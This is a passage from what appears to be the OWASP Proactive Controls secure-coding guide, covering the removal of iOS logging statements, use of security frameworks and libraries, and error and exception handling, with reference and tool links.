This technique can be also applied on iOS application by using the preprocessor to remove any logging statements :```
#ifndef DEBUG
#define NSLog(...)
#endif
```
Vulnerabilities Prevented

- All Top Ten
- Mobile Top 10 2014-M4 [Unintended](https://www.owasp.org/index.php/Mobile_Top_10_2014-M4) Data Leakage

## References

- How to properly implement logging in an application: [OWASP](https://www.owasp.org/index.php/Logging_Cheat_Sheet) Logging Cheat Sheet
- IOS Developer Cheat Sheet : OWASP Sensitive [Information](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Sensitive_Information_Disclosure_.28M10.29) Disclosure
- [OWASP](https://www.owasp.org/index.php/Error_Handling,_Auditing_and_Logging) Logging
- OWASP [Reviewing](https://www.owasp.org/index.php/Reviewing_Code_for_Logging_Issues) Code for Logging Issues

## Tools

- OWASP [AppSensor](https://www.owasp.org/index.php/OWASP_AppSensor_Project) Project
- [OWASP](https://www.owasp.org/index.php/OWASP_Security_Logging_Project) Security Logging Project

# 9: Leverage Security Frameworks and Libraries

Starting from scratch when it comes to developing security controls for every web application, web service or mobile application leads to wasted time and massive security holes. Secure coding libraries and software frameworks with embedded security help software developers guard against securityrelated design and implementation flaws. A developer writing a application from scratch might not have sufficient time and budget to implement security features and different industries have different standards and levels of security compliance.

When possible, the emphasis should be on using the existing secure features of frameworks rather than importing third party libraries. It is preferable to have developers take advantage of what they're already using instead of forcing yet another library on them. Web application security frameworks to consider include:

- Spring [Security](http://static.springsource.org/spring-security/site/index.html)
- [Apache](http://shiro.apache.org/) Shiro
- Django [Security](https://docs.djangoproject.com/en/1.8/topics/security/)
- Flask [security](https://pythonhosted.org/Flask-Security/)

One must also consider that not all frameworks are immune from security flaws and some have a large attack surface due to the many features and third-party plugins available. A goodexample is the Wordpress framework (a very popular framework to get a simple website off the ground quickly), which pushes security updates, but cannot support the security in third-party plugins or applications. Therefore it is important to build in additional security where possible, updating frequently and verifying them for security early and often like any other software you depend upon.

## Vulnerabilities Prevented

- Secure frameworks and libraries will typically prevent common web application vulnerabilities such as those listed in the OWASP Top Ten, particularly those based on syntactically incorrect input (e.g. supplying a Javascript payload instead of a username).
- It is critical to keep these frameworks and libraries up to date as described in the [using](https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities) components with known [vulnerabilities](https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities) Top Ten 2013 risk.

## Key References

- [OWASP](https://www.owasp.org/index.php/PHP_Security_Cheat_Sheet) PHP Security Cheat Sheet
- **[OWASP](https://www.owasp.org/index.php/.NET_Security_Cheat_Sheet) .NET Security Cheat Sheet**
- Security tips and tricks for JavaScript MVC [frameworks](https://code.google.com/p/mustache-security) and templating libraries
- Angular [Security](https://docs.angularjs.org/guide/security)
- OWASP Security Features in common Web [Frameworks](https://www.owasp.org/index.php/Category:Framework_Security_Matrix)
- OWASP Java Security Libraries and [Frameworks](https://www.owasp.org/index.php/Java_Security_Frameworks)

### Tools

• OWASP [Dependency](https://www.owasp.org/index.php/OWASP_Dependency_Check) Check

# 10: Error and Exception Handling

# Control Description

Implementing correct error and exception handling isn't exciting, but like input data validation, it is an important part of defensive coding, critical to making a system reliable as well as secure. Mistakes in error handling can lead to different kinds of security vulnerabilities:

- 1. Leaking information to attackers, helping them to understand more about your platform and design [CWE](https://cwe.mitre.org/data/definitions/209.html) 209. For example, returning a stack trace or other internal error details can tell an attacker too much about your environment. Returning different types of errors in different situations (for example, "invalid user" vs "invalid password" on authentication errors) can also help attackers find their way in.
- 2. Not checking errors, leading to errors going undetected, or unpredictable results such as [CWE](https://cwe.mitre.org/data/definitions/391.html) 391. Researchers at the University of Toronto have found that missing error handling, or small mistakes in error handling, are major contributors to catastrophic